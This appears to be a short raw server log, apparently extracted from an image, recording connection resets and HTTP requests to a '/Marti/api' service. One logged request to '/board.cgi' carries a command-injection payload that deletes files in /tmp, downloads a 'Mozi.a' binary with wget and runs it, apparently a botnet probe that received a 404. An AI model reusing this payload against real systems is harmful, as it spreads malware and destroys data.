 handling reg data
handling reg data
time since last reset 0:00:30.001985
handling reg data
handling reg data
resetting
handling reg data
disconnect D
handling reg data
disconnecting client
stage 1 b
stage 1 c
135.129.117.178 - - [21/Nov/2021 21:20:29] "DELETE /Marti/api/missions/citrap/subscription?uid=S-1-5-2
1-2016644612-1395674371-728433739-1001 HTTP/1.1" 200 147 0.001307
(40239) accepted ('120.85.98.194', 28221)
120.85.98.194 - - [21/Nov/2021 21:20:46] "GET /board.cgi?cmd=cd+/tmp;rm+-rf+*;wget+http://192.168.1.1:
8088/Mozi.a;chmod+777+Mozi.a;/tmp/Mozi.a+varcron" 404 407 0.000996
time since last reset 0:00:30.000615
(40239) accepted ('135.129.117.178', 9505)
135.129.117.178 - - [21/Nov/2021 21:21:14] "GET /Marti/api/version/config HTTP/1.1" 200 309 0.001608
resetting